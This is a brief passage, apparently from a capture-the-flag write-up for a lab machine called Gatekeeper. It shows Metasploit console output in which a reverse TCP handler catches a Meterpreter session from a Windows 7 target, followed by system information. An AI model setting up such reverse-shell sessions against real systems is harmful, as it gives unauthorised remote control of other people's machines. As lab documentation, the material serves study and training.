 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.210.115:443
[*] Sending stage (175174 bytes) to 10.10.15.176
[*] Meterpreter session 2 opened (10.8.210.115:443 -> 10.10.15.176:49217) at 2021-09-07 14:17:13 -0400
meterpreter > sysinfo
Computer        : GATEKEEPER
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >